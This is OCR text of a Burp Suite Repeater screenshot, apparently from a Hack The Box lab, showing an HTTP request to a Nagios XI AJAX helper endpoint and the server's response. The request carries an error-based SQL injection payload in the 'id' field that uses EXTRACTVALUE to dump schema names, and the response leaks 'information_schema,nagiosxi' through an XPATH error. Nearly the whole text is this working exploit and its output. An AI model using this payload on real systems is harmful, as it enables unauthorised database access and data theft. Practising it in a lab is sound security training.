 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nagios.monitored.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 141
19
20 action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1, concat(0x0a,
(select group_concat(schema_name) from information_schema.schemata)))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 21:37:28 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7; expires=Sat, 07-Jun-2025
22:07:29 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 159
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 information_schema,nagiosxi'
</pre>
</p>
18 {"message":"Failed to acknowledge message.","msg_type":"error"}
Insp
Requ
Requ
Requ
Requ
Requ
Resp